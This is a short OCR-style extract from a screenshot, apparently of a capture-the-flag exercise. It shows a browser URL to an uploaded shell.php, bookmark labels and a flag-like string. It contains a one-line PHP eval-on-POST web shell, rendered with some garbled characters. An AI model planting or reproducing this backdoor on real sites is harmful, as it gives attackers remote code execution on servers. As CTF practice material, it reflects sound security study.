 不安全 | 111.200.241.244:55298/uploads/bmehgzbtyb/shell.php
应用 简法主页-轻快上网... web RSA加密解密 安全 CTF RE 资源 pwn misc
!?php @eval($_POST[!huacheng!])?>
hiahiahia_flag